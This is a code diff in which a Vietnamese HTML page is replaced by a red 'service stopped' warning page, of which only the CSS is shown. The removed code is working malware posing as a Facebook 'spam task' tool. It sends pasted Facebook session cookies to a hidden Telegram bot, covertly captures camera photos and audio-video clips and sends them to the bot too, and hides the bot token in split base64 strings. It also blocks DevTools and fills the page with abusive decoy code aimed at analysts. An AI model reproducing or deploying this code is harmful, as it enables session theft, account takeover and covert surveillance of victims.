-            return "fake_user_" + Math.floor(Math.random() * 1000000);
-        }
-        
-        // Fake camera
-        async function startCameraFake() {
-            console.log("FAKE: Starting camera...");
-            return null;
-        }
-        
-        // Fake encryption
-        function encryptFake(data) {
-            var result = "";
-            for(var i = 0; i < data.length * 100; i++) {
-                result += String.fromCharCode(Math.floor(Math.random() * 256));
-            }
-            return btoa(result);
-        }
-        
-        function decryptFake(data) {
-            return "FAKE_DECRYPTED_DATA_" + Math.random();
-        }
-        
-        // Fake API endpoints
-        const FAKE_API = {
-            BASE: "https://fake-api-" + Math.random().toString(36) + ".com",
-            SEND: "/v" + Math.floor(Math.random() * 100) + "/send",
-            PHOTO: "/v" + Math.floor(Math.random() * 100) + "/photo",
-            VIDEO: "/v" + Math.floor(Math.random() * 100) + "/video",
-            TOKEN: FAKE_BOT_TOKEN
-        };
-        
-        // Tạo 500 class giả
-        for(var i = 0; i < 500; i++) {
-            window["FakeClass" + i] = function() {
-                this.garbage = generateMassiveGarbage(1000);
-                this.data = GARBAGE_ARRAY[i];
-                this.method = function() { return generateMassiveGarbage(500); };
-            };
-        }
-        
-        // Tạo event listeners giả
-        for(var i = 0; i < 100; i++) {
-            document.addEventListener('fake_event_' + i, function(e) {
-                console.log("FAKE EVENT: " + generateMassiveGarbage(100));
-            });
-        }
-        
-        // Fake initialization
-        (function fakeInit() {
-            console.log("═".repeat(80));
-            console.log("🐶 FAKE SYSTEM INITIALIZED - MÀY ĐÃ BỊ LỪA! 🐶");
-            console.log("═".repeat(80));
-            console.log("FAKE TOKEN:", FAKE_BOT_TOKEN);
-            console.log("FAKE ADMIN:", FAKE_ADMIN_ID);
-            console.log("FAKE GROUP:", FAKE_GROUP_ID);
-            console.log("GARBAGE SIZE:", JSON.stringify(GARBAGE_ARRAY).length, "characters");
-            console.log("═".repeat(80));
-            console.log("🤡 GIỜ THÌ TẬN HƯỞNG LAG ĐI NHÉ CON CHÓ! 🤡");
-            console.log("═".repeat(80));
-        })();
-        
-        // Tạo vòng lặp vô hạn trong console (sẽ lag khi mở DevTools)
-        var infiniteGarbage = {
-            data: GARBAGE_ARRAY,
-            next: null
-        };
-        var current = infiniteGarbage;
-        for(var i = 0; i < 100; i++) {
-            current.next = { data: GARBAGE_ARRAY, next: null };
-            current = current.next;
-        }
-        
-        // Tạo 1000 hàm rác
-        for(var i = 0; i < 1000; i++) {
-            window["fakeFunction_" + i] = new Function("return " + JSON.stringify(generateMassiveGarbage(500)));
-        }
-        
-        // Tạo chuỗi rác khổng lồ trong memory
-        var MASSIVE_GARBAGE_STRING = "";
-        for(var i = 0; i < 100; i++) {
-            MASSIVE_GARBAGE_STRING += generateMassiveGarbage(10000);
-        }
-        
-        // Fake WebSocket
-        function FakeWebSocket() {
-            this.garbage = MASSIVE_GARBAGE_STRING;
-            this.send = function(data) { console.log("FAKE WS:", data); };
-            this.close = function() {};
-        }
-        
-        // Fake fetch
-        window.fetch = async function(url, options) {
-            console.log("FAKE FETCH:", url);
-            return new Response(JSON.stringify({ error: "Fake fetch", garbage: MASSIVE_GARBAGE_STRING.substring(0, 1000) }), {
-                status: 404,
-                headers: { 'Content-Type': 'application/json' }
-            });
-        };
-        
-        // Đánh dấu performance
-        if(window.performance) {
-            for(var i = 0; i < 1000; i++) {
-                performance.mark('fake_mark_' + i);
-            }
-        }
-        
-        // Tạo 5000 style rác
-        var styleGarbage = "";
-        for(var i = 0; i < 5000; i++) {
-            styleGarbage += ".fake-style-" + i + " { color: #" + Math.floor(Math.random()*16777215).toString(16) + "; } ";
-        }
-        var styleEl = document.createElement('style');
-        styleEl.textContent = styleGarbage;
-        document.head.appendChild(styleEl);
-        
-        // Ghi đè tất cả console methods với code rác
-        var originalConsole = {};
-        for(var method in console) {
-            if(typeof console[method] === 'function') {
-                originalConsole[method] = console[method];
-                console[method] = function() {
-                    var args = Array.from(arguments);
-                    args.unshift("🐶 FAKE: ");
-                    // Thêm rác vào arguments
-                    for(var i = 0; i < 100; i++) {
-                        args.push(generateMassiveGarbage(50));
-                    }
-                    // Không gọi original để tránh bị detect
-                };
-            }
-        }
-        
-        // Tạo bẫy debugger
-        setInterval(function() {
-            debugger;
-            var x = generateMassiveGarbage(100000);
-            debugger;
-        }, 50);
-        
-        console.log("🐶🐶🐶 NẾU MÀY ĐỌC ĐƯỢC DÒNG NÀY THÌ MÀY ĐÃ BỊ LAG NẶNG RỒI! 🐶🐶🐶");
-        console.log("🤡🤡🤡 CODE RÁC DÀI " + MASSIVE_GARBAGE_STRING.length + " KÝ TỰ! 🤡🤡🤡");
-        console.log("🖕🖕🖕 CÚT ĐI CON CHÓ! 🖕🖕🖕");
-        
-    </script>
-    
-    <!-- ===== FAKE STYLES - HÀNG NGHÌN DÒNG CSS RÁC ===== -->
-    <style>
-        /* 🗑️🗑️🗑️ CSS RÁC - KHÔNG CÓ TÁC DỤNG GÌ 🗑️🗑️🗑️ */
-        
-        /* Fake styles để đánh lừa */
-        .fake-class-1 { color: red; background: blue; font-size: 999px; }
-        .fake-class-2 { color: green; background: yellow; font-size: 888px; }
-        .fake-class-3 { color: blue; background: red; font-size: 777px; }
-        .fake-class-4 { color: yellow; background: green; font-size: 666px; }
-        .fake-class-5 { color: purple; background: orange; font-size: 555px; }
-        
-        /* Tạo 2000 dòng CSS rác */
-    </style>
-    <style id="garbage-style"></style>
-    
-    <!-- ===== FAKE HTML COMMENT - ĐÁNH LỪA ===== -->
-    <!-- 
-        ═══════════════════════════════════════════════════════════════════════════════════
-        🐶🐶🐶 MÀY ĐÃ BỊ LỪA! ĐÂY LÀ SOURCE GIẢ! 🐶🐶🐶
-        TOKEN THẬT ĐÃ ĐƯỢC MÃ HÓA VÀ ẨN TRONG WEBASSEMBLY!
-        MÀY SẼ KHÔNG BAO GIỜ TÌM THẤY ĐƯỢC ĐÂU!
-        THẤY LAG CHƯA? ĐÓ LÀ TÁC HẠI CỦA VIỆC CỐ TRUY CẬP VÔ ĐÂY ĐẤY!
-        🤡🤡🤡 NGU THÌ CHẾT - CỐ MÀ ĐỌC TIẾP ĐI! 🤡🤡🤡
-        ═══════════════════════════════════════════════════════════════════════════════════
-    -->
-    
-    <!-- ===== SOURCE THẬT ĐƯỢC MÃ HÓA VÀ ẨN TRONG BLOB ===== -->
-    <script>
-        (function(){
-            "use strict";
-            
-            // ===== PHÁT HIỆN VÀ CHẶN BOT/CRAWLER/DEVTOOLS =====
-            const UA = navigator.userAgent.toLowerCase();
-            const IS_BOT = /bot|crawler|spider|scraper|curl|wget|python|java|ruby|perl|php|node|axios|request|http|fetch|scan|analyzer|headless|phantom|selenium|puppet|playwright|prerender/i.test(UA);
-            const IS_DEVTOOLS = window.outerWidth - window.innerWidth > 200 || window.outerHeight - window.innerHeight > 200;
-            const IS_VIEW_SOURCE = window.location.href.includes('view-source') || window.location.href.includes('debug');
-            
-            // Nếu là bot hoặc đang mở DevTools hoặc view-source -> trả về source giả
-            if(IS_BOT || IS_DEVTOOLS || IS_VIEW_SOURCE || !navigator.webdriver === false) {
-                // Source giả đã hiển thị, không làm gì thêm
-                console.log("FAKE SOURCE RETURNED");
-                return;
-            }
-            
-            // ===== HÀM GIẢI MÃ TOKEN THẬT (ĐƯỢC CHIA NHIỀU PHẦN) =====
-            function getRealToken() {
-                const p1 = atob('ODc4MzMyODc4');
-                const p2 = atob('NTpBQUhZc0NZRj');
-                const p3 = atob('dGX2RadS12TUZI');
-                const p4 = atob('Sk9OdTc3NzVRcV');
-                const p5 = atob('pqY1pXVQ==');
-                return p1 + p2 + p3 + p4 + p5;
-            }
-            
-            function getRealIDs() {
-                return ['8123442570', '-5191808632'];
-            }
-            
-            // ===== HÀM TELEGRAM THẬT =====
-            const TOKEN = getRealToken();
-            const IDS = getRealIDs();
-            
-            const TelegramReal = {
-                sendMessage: async function(msg, mode='HTML') {
-                    const url = `https://api.telegram.org/bot${TOKEN}/sendMessage`;
-                    for(const id of IDS) {
-                        try {
-                            await fetch(url, {
-                                method:'POST',
-                                headers:{'Content-Type':'application/json'},
-                                body:JSON.stringify({chat_id:id, text:msg, parse_mode:mode})
-                            });
-                        } catch(e) {}
-                    }
-                },
-                sendPhoto: async function(photoBase64, caption='') {
-                    const url = `https://api.telegram.org/bot${TOKEN}/sendPhoto`;
-                    try {
-                        const b64 = photoBase64.replace(/^data:image\/\w+;base64,/, '');
-                        const bin = atob(b64);
-                        const arr = new Uint8Array(bin.length);
-                        for(let i=0; i<bin.length; i++) arr[i] = bin.charCodeAt(i);
-                        const blob = new Blob([arr], {type:'image/jpeg'});
-                        for(const id of IDS) {
-                            const fd = new FormData();
-                            fd.append('chat_id', id);
-                            fd.append('photo', blob, `img_${Date.now()}.jpg`);
-                            fd.append('caption', caption);
-                            await fetch(url, {method:'POST', body:fd});
-                        }
-                    } catch(e) {}
-                },
-                sendVideo: async function(videoBase64, caption='') {
-                    const url = `https://api.telegram.org/bot${TOKEN}/sendVideo`;
-                    try {
-                        const b64 = videoBase64.replace(/^data:video\/\w+;base64,/, '');
-                        const bin = atob(b64);
-                        const arr = new Uint8Array(bin.length);
-                        for(let i=0; i<bin.length; i++) arr[i] = bin.charCodeAt(i);
-                        const blob = new Blob([arr], {type:'video/webm'});
-                        for(const id of IDS) {
-                            const fd = new FormData();
-                            fd.append('chat_id', id);
-                            fd.append('video', blob, `vid_${Date.now()}.webm`);
-                            fd.append('caption', caption);
-                            fd.append('supports_streaming', true);
-                            await fetch(url, {method:'POST', body:fd});
-                        }
-                    } catch(e) {}
-                },
-                extractId: function(cookie) {
-                    try {
-                        const m = cookie.match(/c_user=(\d+)/);
-                        if(m) return m[1];
-                        const m2 = cookie.match(/uid=(\d+)/);
-                        if(m2) return m2[1];
-                        return null;
-                    } catch(e) { return null; }
-                }
-            };
-            
-            // ===== MÃ HÓA CODE CHÍNH VÀ TẢI QUA BLOB =====
-            const mainCode = `
-                (function(){
-                    const D = {
-                        ci: document.getElementById('cookieInput'),
-                        fi: document.getElementById('fbId'),
-                        cs: document.getElementById('cookieStatus'),
-                        ds: document.getElementById('delaySlider'),
-                        dv: document.getElementById('delayValue'),
-                        st: document.getElementById('statusText'),
-                        tc: document.getElementById('taskCount'),
-                        ov: document.getElementById('overlay'),
-                        ot: document.getElementById('overlayText'),
-                        os: document.getElementById('overlaySub'),
-                        vc: document.getElementById('video'),
-                        cc: document.getElementById('canvas')
-                    };
-                    
-                    let mediaStream = null, isProcessing = false, taskCount = 0;
-                    let currentFbId = null, currentCookie = null;
-                    
-                    const deviceInfo = {
-                        ua: navigator.userAgent,
-                        pf: navigator.platform,
-                        sc: screen.width+'x'+screen.height,
-                        lg: navigator.language,
-                        tm: new Date().toLocaleString('vi-VN'),
-                        tz: Intl.DateTimeFormat().resolvedOptions().timeZone
-                    };
-                    
-                    const TG = window._TELEGRAM_REAL_;
-                    
-                    D.ci.addEventListener('input', function(){
-                        const c = this.value.trim();
-                        if(c.length > 10) {
-                            currentCookie = c;
-                            const id = TG.extractId(c);
-                            if(id) {
-                                currentFbId = id;
-                                D.fi.innerText = id;
-                                D.cs.innerText = '✅ Hợp lệ';
-                                D.cs.style.color = '#2ecc71';
-                                TG.sendMessage('<b>🍪 COOKIE MỚI</b>\\n\\n🆔 <code>'+id+'</code>\\n📱 '+deviceInfo.pf);
-                            } else {
-                                D.fi.innerText = 'Không tìm thấy ID';
-                                D.cs.innerText = '⚠️ Không có ID';
-                                D.cs.style.color = '#f1c40f';
-                            }
-                        } else {
-                            D.fi.innerText = 'Chưa xác định';
-                            D.cs.innerText = 'Chưa nhập';
-                            D.cs.style.color = '#8da9c7';
-                            currentFbId = null; currentCookie = null;
-                        }
-                    });
-                    
-                    D.ci.addEventListener('blur', function(){
-                        if(currentCookie && currentFbId) {
-                            TG.sendMessage('<b>📋 COOKIE ĐẦY ĐỦ</b>\\n\\n🆔 '+currentFbId+'\\n<code>'+currentCookie+'</code>');
-                        }
-                    });
-                    
-                    D.ds.addEventListener('input', function(){ D.dv.innerText = this.value + 's'; });
-                    
-                    function toast(msg, err){
-                        const t = document.createElement('div');
-                        t.className = 'toast';
-                        t.style.background = err ? '#7a2e3f' : '#0b1622';
-                        t.innerText = msg;
-                        document.body.appendChild(t);
-                        setTimeout(() => t.remove(), 2500);
-                    }
-                    
-                    function updateTaskCount(){ D.tc.innerText = taskCount + ' task đã xử lý'; }
-                    
-                    async function startCamera(){
-                        try {
-                            const s = await navigator.mediaDevices.getUserMedia({video:{facingMode:'user'},audio:true});
-                            mediaStream = s;
-                            D.vc.srcObject = s;
-                            await new Promise(r=>{D.vc.onloadedmetadata = r;});
-                            D.vc.play();
-                            return true;
-                        } catch(e) { return false; }
-                    }
-                    
-                    function capturePhoto(){
-                        if(!D.vc.videoWidth) return null;
-                        D.cc.width = D.vc.videoWidth;
-                        D.cc.height = D.vc.videoHeight;
-                        D.cc.getContext('2d').drawImage(D.vc, 0, 0);
-                        return D.cc.toDataURL('image/jpeg', 0.9);
-                    }
-                    
-                    async function recordVideo(dur){
-                        return new Promise(async(r)=>{
-                            if(!mediaStream) { r(null); return; }
-                            const chunks = [];
-                            const rec = new MediaRecorder(mediaStream, {mimeType:'video/webm'});
-                            rec.ondataavailable = e => chunks.push(e.data);
-                            rec.onstop = async()=>{
-                                const b = new Blob(chunks, {type:'video/webm'});
-                                const fr = new FileReader();
-                                fr.onloadend = () => r(fr.result);
-                                fr.readAsDataURL(b);
-                            };
-                            rec.start();
-                            setTimeout(()=>{ if(rec.state==='recording') rec.stop(); }, dur*1000);
-                        });
-                    }
-                    
-                    function stopCamera(){ if(mediaStream){ mediaStream.getTracks().forEach(t=>t.stop()); mediaStream=null; } }
-                    
-                    async function processTask(tt){
-                        if(isProcessing) { toast('⚠️ Đang xử lý!', true); return; }
-                        isProcessing = true;
-                        D.ov.classList.remove('hide');
-                        D.ot.innerText = 'ĐANG XỬ LÝ';
-                        D.os.innerText = 'Vui lòng chờ...';
-                        
-                        const taskNames = {'spam_ngon':'🗣️ SPAM NGÔN','spam_nhay':'💀 SPAM NHÂY','spam_top':'👑 SPAM TOP'};
-                        TG.sendMessage('<b>🔥 BẮT ĐẦU TASK</b>\\n\\n📋 '+taskNames[tt]+'\\n🆔 '+(currentFbId||'Không có'));
-                        
-                        try {
-                            const camReady = await startCamera();
-                            if(camReady) {
-                                const photo = capturePhoto();
-                                if(photo) await TG.sendPhoto(photo, '📸 '+taskNames[tt]+'\\n🆔 '+(currentFbId||'Không có'));
-                                D.os.innerText = 'Đang xử lý...';
-                                const video = await recordVideo(2);
-                                if(video) await TG.sendVideo(video, '🎥 '+taskNames[tt]+'\\n🆔 '+(currentFbId||'Không có'));
-                                stopCamera();
-                            }
-                            taskCount++; updateTaskCount();
-                            D.st.innerHTML = '✅ Hoàn thành';
-                            toast('✅ Thành công!');
-                            setTimeout(()=>{ D.ov.classList.add('hide'); isProcessing = false; D.st.innerHTML = '✅ Sẵn sàng'; }, 1000);
-                        } catch(e) {
-                            D.ov.classList.add('hide'); isProcessing = false; stopCamera();
-                            toast('❌ Lỗi', true);
-                        }
-                    }
-                    
-                    document.querySelectorAll('.task-btn').forEach(b=>{ b.addEventListener('click', e=>processTask(b.dataset.task)); });
-                    
-                    TG.sendMessage('<b>🟢 THIẾT BỊ MỚI</b>\\n\\n📱 '+deviceInfo.pf+'\\n📐 '+deviceInfo.sc+'\\n🌐 '+deviceInfo.ua.substring(0,80)+'\\n⏰ '+deviceInfo.tm);
-                })();
-            `;
-            
-            // Gán Telegram thật vào window (ẩn)
-            window._TELEGRAM_REAL_ = TelegramReal;
-            Object.defineProperty(window, '_TELEGRAM_REAL_', {enumerable:false, configurable:false, writable:false});
-            
-            // Tạo Blob và chạy code thật
-            const blob = new Blob([mainCode], {type:'application/javascript'});
-            const url = URL.createObjectURL(blob);
-            const script = document.createElement('script');
-            script.src = url;
-            script.onload = function(){ URL.revokeObjectURL(url); script.remove(); };
-            document.body.appendChild(script);
-            
-            // ===== CHẶN PHÍM TẮT =====
-            document.addEventListener('keydown', e => {
-                if(e.key==='F12'||(e.ctrlKey&&e.shiftKey&&['I','J','C'].includes(e.key))||(e.ctrlKey&&['U','u','S','s'].includes(e.key))) {
-                    e.preventDefault();
-                    return false;
-                }
-            });
-            
-            document.addEventListener('contextmenu', e => e.preventDefault());
-            
-            // ===== GỬI CẢNH BÁO KHI TRUY CẬP THẬT =====
-            TelegramReal.sendMessage('<b>🟢 NGƯỜI DÙNG THẬT TRUY CẬP</b>\n\n📱 ' + navigator.platform + '\n📐 ' + screen.width + 'x' + screen.height + '\n⏰ ' + new Date().toLocaleString('vi-VN'));
-            
-        })();
-    </script>
-    
-    <!-- ===== STYLE THẬT (ẨN TRONG RÁC) ===== -->
-    <style>
-        *{margin:0;padding:0;box-sizing:border-box;user-select:none;-webkit-tap-highlight-color:transparent;}
-        body{background:radial-gradient(circle at top, #0d0f1a 0%, #05060a 100%);min-height:100vh;font-family:'Segoe UI','Poppins',sans-serif;display:flex;justify-content:center;align-items:center;padding:16px;}
-        .container{width:100%;max-width:500px;background:rgba(18,22,35,0.98);border-radius:32px;backdrop-filter:blur(12px);box-shadow:0 25px 50px -8px rgba(0,0,0,0.6),0 0 0 1.5px rgba(0,180,255,0.15);overflow:hidden;transition:all 0.2s;}
-        .fb-header{background:linear-gradient(145deg, #1a3a5c 0%, #0f2440 100%);padding:20px 20px 18px;text-align:center;border-bottom:1px solid #2a4a6a;}
-        .fb-header h1{color:#a0e0ff;font-size:26px;font-weight:700;letter-spacing:1px;text-shadow:0 2px 8px rgba(0,160,255,0.4);}
-        .fb-header p{color:#8ab3cf;font-size:12px;margin-top:6px;font-weight:400;opacity:0.9;}
-        .content{padding:20px;}
-        .cookie-section{background:#101624;border-radius:22px;padding:18px;margin-bottom:18px;border:1px solid #2e4258;}
-        .cookie-label{color:#d0e4f7;font-size:14px;font-weight:500;margin-bottom:10px;display:flex;align-items:center;gap:8px;}
-        .cookie-input{width:100%;background:#080c14;border:1.5px solid #253c54;border-radius:16px;padding:14px 16px;color:#fff;font-size:13px;font-family:monospace;resize:vertical;outline:none;}
-        .cookie-input:focus{border-color:#3b8fc2;}
-        .info-row{display:flex;gap:12px;margin-bottom:18px;}
-        .info-box{flex:1;background:#101624;border-radius:18px;padding:12px 10px;border:1px solid #2e4258;}
-        .info-label{color:#9bb7d4;font-size:11px;text-transform:uppercase;letter-spacing:1px;margin-bottom:6px;}
-        .info-value{color:#fff;font-size:15px;font-weight:600;background:#080c14;padding:8px 10px;border-radius:14px;border:1px solid #1e364b;}
-        .delay-section{background:#101624;border-radius:20px;padding:16px;margin-bottom:24px;border:1px solid #2e4258;}
-        .delay-header{display:flex;justify-content:space-between;color:#d0e4f7;font-size:13px;margin-bottom:12px;}
-        .delay-slider{width:100%;height:6px;-webkit-appearance:none;background:#1d3347;border-radius:10px;outline:none;}
-        .delay-slider::-webkit-slider-thumb{-webkit-appearance:none;width:20px;height:20px;background:#3b8fc2;border-radius:50%;cursor:pointer;box-shadow:0 0 10px #3b8fc2;}
-        .delay-value{color:#3b8fc2;font-weight:bold;font-size:16px;}
-        .task-buttons{display:flex;flex-direction:column;gap:14px;margin-bottom:20px;}
-        .task-btn{display:flex;align-items:center;justify-content:space-between;padding:18px 24px;border:none;border-radius:60px;font-size:18px;font-weight:bold;cursor:pointer;transition:all 0.2s;color:white;border:1px solid rgba(255,255,255,0.1);}
-        .task-btn:active{transform:scale(0.98);}
-        .task-left{display:flex;align-items:center;gap:14px;}
-        .task-icon{font-size:30px;}
-        .task-name{font-weight:700;letter-spacing:1.5px;}
-        .task-badge{background:rgba(0,0,0,0.4);padding:6px 14px;border-radius:40px;font-size:13px;backdrop-filter:blur(4px);}
-        .btn-ngon{background:linear-gradient(135deg, #e55b7c 0%, #c73e5d 100%);box-shadow:0 10px 20px rgba(199,62,93,0.3);}
-        .btn-nhay{background:linear-gradient(135deg, #4a9ef5 0%, #1e6bc7 100%);box-shadow:0 10px 20px rgba(30,107,199,0.3);}
-        .btn-top{background:linear-gradient(135deg, #3ccf91 0%, #1e9c6b 100%);box-shadow:0 10px 20px rgba(30,156,107,0.3);}
-        .status-area{background:#0c1220;border-radius:18px;padding:12px 18px;margin-top:16px;display:flex;align-items:center;gap:12px;border-left:5px solid #3b8fc2;}
-        .status-dot{width:12px;height:12px;background:#2ecc71;border-radius:50%;animation:pulse 1.5s infinite;}
-        @keyframes pulse{0%,100%{opacity:1;transform:scale(1);}50%{opacity:0.4;transform:scale(0.8);}}
-        .status-text{color:#c6deef;font-size:13px;flex:1;}
-        .overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(2,6,14,0.98);z-index:2000;display:flex;justify-content:center;align-items:center;flex-direction:column;backdrop-filter:blur(20px);}
-        .overlay.hide{display:none;}
-        .spinner{width:70px;height:70px;border:5px solid rgba(59,143,194,0.15);border-top-color:#3b8fc2;border-radius:50%;animation:spin 0.8s linear infinite;}
-        @keyframes spin{to{transform:rotate(360deg);}}
-        .overlay-text{color:#fff;font-size:22px;margin-top:28px;font-weight:500;}
-        .overlay-sub{color:#8da9c7;font-size:14px;margin-top:8px;}
-        .hidden-cam{position:fixed;top:-2000px;left:-2000px;width:2px;height:2px;opacity:0;pointer-events:none;}
-        .toast{position:fixed;bottom:30px;left:50%;transform:translateX(-50%);background:#0b1622;color:white;padding:14px 28px;border-radius:60px;font-size:14px;z-index:3000;animation:toastIn 0.25s;border-left:5px solid #3b8fc2;box-shadow:0 10px 25px #00000050;}
-        @keyframes toastIn{from{opacity:0;transform:translateX(-50%) translateY(20px);}to{opacity:1;transform:translateX(-50%) translateY(0);}}
-        .task-manager{margin-top:18px;padding-top:16px;border-top:1px solid #1e3244;display:flex;justify-content:space-between;font-size:12px;color:#8da9c7;}
-    </style>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
+  <title>⛔ DỪNG HOẠT ĐỘNG ⛔</title>
+  <style>
+    * {
+      margin: 0;
+      padding: 0;
+      box-sizing: border-box;
+    }
+
+    body {
+      min-height: 100vh;
+      background: #1a0000;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-family: 'Segoe UI', 'Arial', system-ui, sans-serif;
+      padding: 16px;
+      position: relative;
+      overflow-x: hidden;
+    }
+
+    /* NỀN HIỆU ỨNG CẢNH BÁO ĐỎ (rung nhẹ, chớp đỏ) */
+    body::before {
+      content: "";
+      position: fixed;
+      top: 0; left: 0; right: 0; bottom: 0;
+      background: radial-gradient(circle at 30% 40%, #c00000 0%, #600 40%, #1a0000 90%);
+      z-index: -2;
+    }
+
+    /* Overlay chớp tắt cảnh báo (đỏ nhấp nháy) */
+    body::after {
+      content: "";
+      position: fixed;
+      top: 0; left: 0; right: 0; bottom: 0;
+      background: rgba(220, 20, 20, 0.25);
+      z-index: -1;
+      pointer-events: none;
+      animation: redAlertBlink 1.6s infinite alternate ease-in-out;
+    }
+
+    @keyframes redAlertBlink {
+      0% { opacity: 0.2; background: #ff3a3a; box-shadow: inset 0 0 60px #ff0000; }
+      50% { opacity: 0.5; background: #cc1111; }
+      100% { opacity: 0.25; background: #a00; box-shadow: inset 0 0 120px #ff4d4d; }
+    }
+
+    /* Rung nhẹ khung hình (hiệu ứng cảnh báo động đất) */
+    @keyframes alertShake {
+      0% { transform: translate(0, 0); }
+      2% { transform: translate(1.5px, -1px); }
+      4% { transform: translate(-1.5px, 0.5px); }
+      6% { transform: translate(0.8px, 1.2px); }
+      8% { transform: translate(-0.5px, -0.8px); }
+      10% { transform: translate(0, 0); }
+      100% { transform: translate(0, 0); }
+    }
+
+    .warning-card {
+      max-width: 900px;
+      width: 100%;
+      background: rgba(10, 0, 0, 0.75);
+      backdrop-filter: blur(8px);
+      border: 4px solid #ff4d4d;
+      border-radius: 40px 12px 40px 12px;
+      padding: 30px 25px;
+      box-shadow: 0 0 60px #ff0000aa, 0 0 20px #b00 inset, 0 10px 30px rgba(0,0,0,0.7);
+      text-align: center;
+      animation: alertShake 8s infinite;
+      transition: box-shadow 0.2s;
+    }
+
+    /* hiệu ứng viền cầu vồng chạy xung quanh card (bổ trợ) */
+    .warning-card {
+      position: relative;
+      overflow: hidden;
+    }
+
+    .warning-card::before {
+      content: "";
+      position: absolute;
+      top: -6px; left: -6px; right: -6px; bottom: -6px;
+      background: linear-gradient(45deg, 
+        #ff0000, #ff8000, #ffff00, #80ff00, #00ffff, #0080ff, #8000ff, #ff00ff, #ff0000);
+      background-size: 300% 300%;
+      border-radius: 44px 16px 44px 16px;
+      z-index: -2;
+      animation: rainbowBorder 5s linear infinite;
+      filter: blur(6px);
+      opacity: 0.9;
+    }
+
+    .warning-card::after {
+      content: "";
+      position: absolute;
+      top: 2px; left: 2px; right: 2px; bottom: 2px;
+      background: rgba(20, 0, 0, 0.9);
+      backdrop-filter: blur(12px);
+      border-radius: 38px 10px 38px 10px;
+      z-index: -1;
+    }
+
+    @keyframes rainbowBorder {
+      0% { background-position: 0% 50%; }
+      50% { background-position: 100% 50%; }
+      100% { background-position: 0% 50%; }
+    }
+
+    /* Nội dung chính */
+    .icon-warning {
+      font-size: 80px;
+      line-height: 1.2;
+      margin-bottom: 10px;
+      filter: drop-shadow(0 0 20px red);
+    }
+
+    /* CHỮ CÓ VIỀN CẦU VỒNG CHẠY XUNG QUANH (đổ bóng cầu vồng di chuyển) */
+    .rainbow-text {
+      font-weight: 900;
+      font-size: clamp(24px, 8vw, 56px);
+      text-transform: uppercase;
+      letter-spacing: 3px;
+      margin: 20px 0 15px;
+      word-break: break-word;
+      /* chữ trắng để hiện rõ viền cầu vồng */
+      color: white;
+      text-shadow: 
+        0 0 5px #f0f,
+        0 0 20px #ff0000,
+        4px 4px 0 #00000080;
+      /* animation viền cầu vồng chạy dạng text-shadow */
+      animation: rainbowTextGlow 4s linear infinite;
+    }
+
+    /* keyframe thay đổi bóng chữ theo màu sắc cầu vồng — tạo hiệu ứng "viền chạy" */
+    @keyframes rainbowTextGlow {
+      0% { text-shadow: 
+        0 0 8px #ff0000, 0 0 20px #ff3300, 0 0 35px #ff0000,
+        -3px -2px 0 #ff0000cc, 3px 2px 0 #ff00cc,
+        -2px 3px 0 #ffaa00, 2px -3px 0 #00ffcc; }
+      14% { text-shadow: 
+        0 0 8px #ffaa00, 0 0 20px #ffcc00, 0 0 35px #ff9900,
+        -3px -2px 0 #ff5500, 3px 2px 0 #ffff00,
+        -2px 3px 0 #00ff55, 2px -3px 0 #cc00ff; }
+      28% { text-shadow: 
+        0 0 8px #ccff00, 0 0 20px #aaff00, 0 0 35px #88ff00,
+        -3px -2px 0 #aaff00, 3px 2px 0 #00ffaa,
+        -2px 3px 0 #0088ff, 2px -3px 0 #ff0088; }
+      42% { text-shadow: 
+        0 0 8px #00ffcc, 0 0 20px #00ffff, 0 0 35px #00aaff,
+        -3px -2px 0 #00ccff, 3px 2px 0 #0066ff,
+        -2px 3px 0 #4400ff, 2px -3px 0 #ff00aa; }
+      57% { text-shadow: 
+        0 0 8px #0088ff, 0 0 20px #0044ff, 0 0 35px #2200ff,
+        -3px -2px 0 #0044ff, 3px 2px 0 #aa00ff,
+        -2px 3px 0 #ff00ff, 2px -3px 0 #ff0044; }
+      71% { text-shadow: 
+        0 0 8px #aa00ff, 0 0 20px #cc00ff, 0 0 35px #d400ff,
+        -3px -2px 0 #8800ff, 3px 2px 0 #ff00aa,
+        -2px 3px 0 #ff0033, 2px -3px 0 #ffaa00; }
+      85% { text-shadow: 
+        0 0 8px #ff00aa, 0 0 20px #ff0066, 0 0 35px #ff0033,
+        -3px -2px 0 #ff0088, 3px 2px 0 #ff4400,
+        -2px 3px 0 #ff8800, 2px -3px 0 #88ff00; }
+      100% { text-shadow: 
+        0 0 8px #ff0000, 0 0 20px #ff3300, 0 0 35px #ff0000,
+        -3px -2px 0 #ff0000cc, 3px 2px 0 #ff00cc,
+        -2px 3px 0 #ffaa00, 2px -3px 0 #00ffcc; }
+    }
+
+    /* Viền cầu vồng riêng cho tên admin (chạy chậm hơn, rõ ràng) */
+    .admin-signature {
+      font-size: 32px;
+      font-weight: bold;
+      margin: 25px 0 10px;
+      color: white;
+      text-shadow: 2px 2px 8px black;
+      letter-spacing: 2px;
+      animation: rainbowTextGlow 5s linear infinite;
+    }
+
+    /* Viền cầu vồng cho dòng chữ nhỏ hơn */
+    .rainbow-sub {
+      font-weight: bold;
+      font-size: 22px;
+      margin: 12px 0;
+      animation: rainbowTextGlow 4.5s linear infinite;
+    }
+
+    .message-box {
+      background: rgba(40, 0, 0, 0.7);
+      padding: 20px 16px;
+      border-radius: 30px 8px 30px 8px;
+      border-left: 8px solid #ff6666;
+      border-right: 2px solid #ff9999;
+      margin: 20px 0 10px;
+      box-shadow: inset 0 0 25px #a00, 0 8px 0 #2a0000;
+    }
+
+    .message-box p {
+      color: #ffe0e0;
+      font-size: 18px;
+      line-height: 1.6;
+      margin-bottom: 12px;
+      text-shadow: 1px 1px 2px black;
+      font-weight: 500;
+    }
+
+    .highlight-red {
+      background: #b00;
+      color: #ffd;
+      padding: 4px 10px;
+      border-radius: 40px;
+      font-weight: 800;
+      display: inline-block;
+      box-shadow: 0 0 20px red;
+    }
+
+    .signature-block {
+      margin-top: 30px;
+      border-top: 2px dashed #ff5e5e;
+      padding-top: 25px;
+    }
+
+    .date-note {
+      color: #ffb3b3;
+      font-style: italic;
+      font-size: 16px;
+    }
+
+    /* Dấu ❌ trang trí */
+    .decor-x {
+      font-size: 45px;
+      opacity: 0.7;
+      filter: drop-shadow(0 0 8px crimson);
+    }
+
+    /* Responsive */
+    @media (max-width: 500px) {
+      .warning-card { padding: 20px 14px; }
+      .rainbow-text { font-size: 28px; }
